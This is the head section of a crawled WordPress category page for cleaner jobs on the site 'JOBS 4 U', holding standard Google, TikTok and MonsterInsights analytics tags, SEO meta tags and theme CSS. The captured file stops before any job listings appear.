

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobs4u.xyz/category/cleaner/
body_size: 54293
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-528367306"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-528367306');
</script>
<!-- Event snippet for Page view (1) conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-528367306/jWFdCIfFgZ0ZEMr9-PsB'});
</script>
	<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CD22AARC77U85PT30NBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://jobs4u.xyz/xmlrpc.php" />


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CLEANER - JOBS 4 U</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobs4u.xyz/category/cleaner/" />
<link rel="next" href="https://jobs4u.xyz/category/cleaner/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CLEANER - JOBS 4 U" />
<meta property="og:url" content="https://jobs4u.xyz/category/cleaner/" />
<meta property="og:site_name" content="JOBS 4 U" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CLEANER - JOBS 4 U" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="39" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JOBS 4 U &raquo; Feed" href="https://jobs4u.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="JOBS 4 U &raquo; CLEANER Category Feed" href="https://jobs4u.xyz/category/cleaner/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-157524380-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.15';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-157524380-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-157524380-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://jobs4u.xyz/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jobs4u.xyz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=260112-161957' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

